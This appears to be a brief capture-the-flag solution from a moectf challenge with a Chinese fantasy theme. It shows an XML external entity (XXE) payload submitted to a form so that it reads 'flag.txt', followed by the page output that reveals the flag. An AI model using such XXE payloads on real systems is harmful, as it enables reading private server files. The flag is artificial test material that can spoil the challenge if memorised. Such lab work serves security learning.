 天机符阵推演
此阵通过解析契约内容生成规则。若契约格式有误，符阵将无法响应。
请输入契约内容：
<?xml version="1.0"?>
<!DOCTYPE root [
    <!ENTITY xxe SYSTEM 'flag.txt'>
]>
<输出>&xxe;</输出>
发动符阵
符阵推演结果
<阵枢>引魂玉</阵枢>
<解析>未定义</解析>
<输出>flag：moectf{G00d_7o6_4nD_XX3_Unl0ck_St4r_S34l}</输出>